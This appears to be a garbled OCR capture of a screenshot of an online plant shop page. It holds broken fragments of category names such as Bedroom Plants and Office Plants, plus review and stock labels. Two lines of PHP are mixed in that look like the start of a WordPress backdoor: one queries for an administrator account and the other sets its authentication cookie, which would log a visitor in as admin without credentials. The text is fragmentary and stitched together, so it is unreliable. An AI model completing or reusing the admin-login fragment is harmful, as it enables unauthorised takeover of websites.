
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
lants
,
Bedroom Plants
,
Boxed Greenery
,
Indoor Air Plants
,
een Plants
,
Indoor Plants
,
Office Plants
a Sp (wishes)
e a review
/A
 Stock